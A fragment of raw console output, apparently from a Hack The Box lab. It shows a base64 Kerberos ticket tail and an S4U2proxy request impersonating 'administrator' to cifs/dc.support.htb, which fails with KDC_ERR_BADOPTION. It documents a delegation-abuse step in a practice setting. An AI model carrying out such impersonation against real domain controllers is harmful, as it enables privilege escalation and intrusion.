 oAMCAQqhETAPGw1hZG1pbmlzdHJhdG9yowcDBQBAoQAApREYDzIwMjMxMTIyMDYzMDA0WqYRGA8yMDIz
MTEyMjE2MzAwNFqnERgPMjAyMzExMjkwNjMwMDRaqA0bC1NVUFBPUlQuSFRCqRUwE6ADAgEBoQwwChsI
dGVzdGluZyQ=
[*] Impersonating user 'administrator' to target SPN 'cifs/dc.support.htb'
[*] Building S4U2proxy request for service: 'cifs/dc.support.htb'
[*] Using domain controller: dc.support.htb (::1)
[*] Sending S4U2proxy request to domain controller ::1:88
[X] KRB-ERROR (13) : KDC_ERR_BADOPTION